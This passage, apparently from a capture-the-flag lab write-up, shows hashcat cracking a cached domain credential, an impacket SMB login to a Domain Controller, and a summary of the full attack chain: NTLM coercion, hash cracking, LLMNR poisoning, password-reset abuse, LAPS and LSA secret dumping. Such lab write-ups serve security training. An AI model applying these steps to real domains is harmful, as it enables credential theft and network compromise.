> hashcat -m 2100 helleye.txt ./rockyou.txthashcat (v7.1.2) starting
CUDA API (CUDA 13.1)====================* Device #01: NVIDIA GeForce RTX 4060, 7077/7798 MB, 24MCU
OpenCL API (OpenCL 3.0 CUDA 13.1.112) - Platform #1 [NVIDIA Corporation]========================================================================* Device #02: NVIDIA GeForce RTX 4060, skipped
Minimum password length supported by kernel: 0Maximum password length supported by kernel: 256Minimum salt length supported by kernel: 0Maximum salt length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique saltsBitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotatesRules: 1
Optimizers applied:* Zero-Byte* Single-Hash* Single-Salt* Slow-Hash-SIMD-LOOP
Watchdog: Temperature abort trigger set to 90c
Host memory allocated for this attack: 2359 MB (19059 MB free)
Dictionary cache built:* Filename..: ./rockyou.txt* Passwords.: 14344392* Bytes.....: 139921507* Keyspace..: 14344385* Runtime...: 0 secs
$DCC2$10240#hellye#62da21b55a047cda1bf1bebb132e48c9:[REDACTED]
Session..........: hashcatStatus...........: CrackedHash.Mode........: 2100 (Domain Cached Credentials 2 (DCC2), MS Cache 2)Hash.Target......: $DCC2$10240#hellye#62da21b55a047cda1bf1bebb132e48c9Time.Started.....: Thu Feb 19 14:48:00 2026 (7 secs)Time.Estimated...: Thu Feb 19 14:48:07 2026 (0 secs)Kernel.Feature...: Pure Kernel (password length 0-256 bytes)Guess.Base.......: File (./rockyou.txt)Guess.Queue......: 1/1 (100.00%)Speed.#01........: 289.2 kH/s (11.22ms) @ Accel:4 Loops:640 Thr:768 Vec:1Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)Progress.........: 2138112/14344385 (14.91%)Rejected.........: 0/2138112 (0.00%)Restore.Point....: 2064384/14344385 (14.39%)Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:9600-10239Candidate.Engine.: Device GeneratorCandidates.#01...: aizamay -> GY^7HmQgM%Hardware.Mon.#01.: Temp: 64c Fan: 34% Util: 73% Core:2790MHz Mem:8251MHz Bus:8
Started: Thu Feb 19 14:47:54 2026Stopped: Thu Feb 19 14:48:08 2026- Successfully cracked the DCC2 hash for
hellyewith the password[REDACTED].
5.3 Shell as hellye & Root Flag
Section titled “5.3 Shell as hellye & Root Flag”With the cracked credentials, we can now authenticate as hellye against the Domain Controller and retrieve the root flag.
> impacket-smbclient lumons.hacksmarter/hellye:'[REDACTED]'@DC01.lumons.hacksmarterImpacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands# use c$# cd Users# cd Administrator# cd Desktop# lsdrw-rw-rw- 0 Mon Oct 13 00:33:16 2025 .drw-rw-rw- 0 Wed Oct 8 03:27:44 2025 ..-rw-rw-rw- 282 Thu Oct 9 23:08:18 2025 desktop.ini-rw-rw-rw- 32 Fri Oct 10 01:46:40 2025 root.txt# cat root.txt[REDACTED]- The root flag was successfully retrieved and submitted.
6. Attack Summary
Section titled “6. Attack Summary”- Started with valid but low-privileged domain credentials for
hellyr(assumed breach scenario) and identified two target systems: a Domain Controller (DC01) and an Intranet server. - Enumerated the Intranet web application and SMB shares, discovering a writable
MDReposhare accessible byhellyr. - Performed an NTLM coercion attack by uploading malicious payloads (via
ntlm_theft) to the writable share, capturing the NTLMv2 hash forharmonycwhen a user browsed the share. - Cracked the NTLMv2 hash offline using Hashcat and verified the credentials against SMB.
- Collected Active Directory data using BloodHound, identifying an attack path: IntranetSvc → ForceChangePassword → marks → LAPS Admin.
- Accessed the Intranet web application as
harmonyc, discovering a Browse File Share feature vulnerable to LLMNR/NBT-NS poisoning, which captured the NTLMv2 hash forIntranetSvc. - Abused ForceChangePassword rights from
IntranetSvcto reset the password formarks, who held LAPS Admin privileges. - Retrieved the LAPS-managed local administrator password for the Intranet server using
marks. - Dumped LSA secrets from the Intranet server, extracting DCC2 cached credentials for the user
hellye. - Cracked the DCC2 hash offline and authenticated as
hellyeagainst the Domain Controller, gaining access to the Administrator desktop and retrieving the root flag. - Full domain compromise achieved.
Thanks to the Hack Smarter Labs team for creating an excellent lab.